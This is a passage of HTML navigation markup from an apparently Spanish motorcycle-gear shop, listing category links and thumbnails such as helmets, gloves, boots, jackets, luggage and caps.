                                                            class="ImgCatAl" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                                            alt="Piezas Carbono"/></a><a href="https://motosaleser.es/4189-piezas-carbono"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Carbono</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4180-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="Adhesivos"/></a><a href="https://motosaleser.es/4180-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Adhesivos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4179-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="Equipaje "/></a><a href="https://motosaleser.es/4179-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipaje </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4826-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="Navegación"/></a><a href="https://motosaleser.es/4826-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Navegación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4186-herramientas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                                            alt="Herramientas"/></a><a href="https://motosaleser.es/4186-herramientas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Herramientas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4836-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="Transporte"/></a><a href="https://motosaleser.es/4836-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">Transporte</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-19"
																				id="iq-19-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4156-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4156-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4157-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4157-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4673-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4673-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4674-pantalon" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                                            alt="Pantalón"/></a><a href="https://motosaleser.es/4674-pantalon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalón</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4155-equipacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                                            alt="Equipación"/></a><a href="https://motosaleser.es/4155-equipacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4159-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4159-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4158-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4158-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4160-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4160-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="Chaquetas y Chubasqueros"/></a><a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas y Chubasqueros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4161-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas "/></a><a href="https://motosaleser.es/4161-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4762-rinoneras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                                            alt="Riñoneras"/></a><a href="https://motosaleser.es/4762-rinoneras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Riñoneras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4661-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="Ropa Interior"/></a><a href="https://motosaleser.es/4661-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ropa Interior</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4759-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4759-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-24"
																				id="iq-24-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4163-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4163-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4165-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4165-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4676-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4676-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4677-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones "/></a><a href="https://motosaleser.es/4677-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4164-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                                            alt="Sets"/></a><a href="https://motosaleser.es/4164-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4166-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4166-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4167-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4167-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4168-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4168-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4169-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4169-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-25"
																				id="iq-25-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4172-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4172-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4173-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4173-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4174-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4174-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4177-monos-de-piel" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                                            alt="Monos de Piel"/></a><a href="https://motosaleser.es/4177-monos-de-piel"
                                                                                class="cbp-column-title nav-link cbp-category-title">Monos de Piel</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4175-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4175-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4176-botines" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                                            alt="Botines"/></a><a href="https://motosaleser.es/4176-botines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-16"
																				id="iq-16-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4238-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/4238-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4239-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4239-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4240-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/4240-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4241-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4241-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4432-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4432-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4434-gorro" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                                            alt="Gorro"/></a><a href="https://motosaleser.es/4434-gorro"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorro</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4751-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas"/></a><a href="https://motosaleser.es/4751-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4758-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4758-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4242-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4242-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4739-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4739-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4752-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4752-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4679-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4679-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4750-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4750-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4776-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4776-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-22"
																				id="iq-22-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4243-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4243-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4244-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas "/></a><a href="https://motosaleser.es/4244-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4251-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas "/></a><a href="https://motosaleser.es/4251-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4732-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4732-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4733-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4733-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4734-gorros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                                            alt="Gorros"/></a><a href="https://motosaleser.es/4734-gorros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4763-bolso" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                                            alt="Bolso"/></a><a href="https://motosaleser.es/4763-bolso"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolso</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4731-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4731-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4735-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4735-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4779-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4779-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4780-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4780-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4781-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4781-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4777-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4777-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4736-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4736-accesorios"
